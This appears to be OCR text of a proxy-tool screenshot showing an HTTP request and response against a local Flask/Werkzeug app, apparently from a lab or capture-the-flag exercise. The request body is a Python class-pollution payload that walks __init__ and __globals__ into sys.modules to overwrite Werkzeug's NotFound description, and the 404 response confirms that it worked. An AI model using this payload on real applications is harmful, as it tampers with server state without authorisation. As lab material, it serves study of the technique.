 请求
美化 Raw Hex \n
1 POST /asd HTTP/1.1
2 Host: 172.18.103.15:5002
3 Content-Length: 406
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://172.18.103.15:5002
7 Content-Type: application/json
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
1 Referer: http://172.18.103.15:5002/
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Connection: close
5
6 {
7 "__init__":{
8 "__globals__":{
9 "sys":{
0 "modules":{
1 "werkzeug":{
2 "exceptions":{
3 "NotFound":{
4 "description":"aaaa"
5 }
6 }
7 }
8 }
9 }
0 }
1 }
2 }
3
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/3.1.3 Python/3.12.0
3 Date: Wed, 20 Nov 2024 13:36:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 91
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
404 Not Found
</title>
11 <h1>
Not Found
</h1>
12 <p>
aaaa
</p>
13